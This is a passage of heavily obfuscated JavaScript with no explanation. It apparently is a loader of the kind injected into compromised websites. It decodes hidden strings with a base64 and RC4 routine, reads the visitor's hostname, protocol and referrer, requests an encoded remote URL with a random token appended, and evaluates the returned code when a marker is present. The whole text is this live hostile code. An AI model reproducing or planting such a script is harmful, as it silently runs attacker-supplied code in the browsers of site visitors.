Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};